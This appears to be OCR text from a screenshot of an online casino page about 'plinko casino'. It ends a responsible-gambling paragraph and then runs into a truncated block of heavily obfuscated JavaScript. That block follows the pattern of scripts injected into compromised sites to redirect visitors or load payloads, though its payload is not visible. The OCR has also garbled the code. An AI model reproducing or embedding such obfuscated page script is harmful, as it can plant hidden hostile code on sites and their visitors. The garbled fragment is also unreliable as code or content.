
as a form of relaxation and amusement rather than a source
of income. If you find yourself struggling to control your
gambling habits, seek help from a reputable organization that
specializes in gambling addiction. Responsible gambling is
paramount to maintaining a healthy and enjoyable relationship
with online casino games.
plinko casino
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!![])
{try{const _0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x333984(0x19a))
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x333984(0x192))
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x333984(0x19d)
(parseInt(_0x333984(0x198))/0x9)+-
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x333984(0x195)
_0x485900[‘push’](_0x485900[‘shift’]());}catch(_0xc56819)
{_0x485900[‘push’](_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]